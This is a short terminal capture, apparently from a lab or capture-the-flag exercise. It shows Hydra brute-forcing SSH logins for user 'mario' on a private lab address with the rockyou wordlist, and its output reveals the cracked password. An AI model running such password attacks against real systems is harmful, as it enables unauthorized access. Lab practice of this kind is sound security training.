 ❯ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-28 00:45:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-28 00:45:25
~ ✘ 255 took 8s with